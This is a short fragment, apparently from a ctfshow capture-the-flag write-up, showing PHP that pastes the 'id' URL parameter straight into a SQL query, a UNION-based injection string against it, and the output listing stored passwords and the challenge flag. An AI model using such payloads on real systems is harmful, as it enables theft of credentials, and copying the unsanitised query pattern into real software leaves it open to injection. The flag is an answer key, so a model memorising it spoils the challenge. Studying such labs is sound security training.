 查询语句
//拼接sql语句查找指定ID用户
$sql = "select username,password from user where username !='flag' and id = '".$_GET['id']."' limit 1;";
用户ID -1' union select password,2,3 from ctfshow_user2--+ 查询
ID 用户名 密码
admin 2 3
111 2 3
222 2 3
passwordAUTO 2 3
ctfshow{eeeb4065-7426-47b4-a49a-99dd8cccafbe} 2 3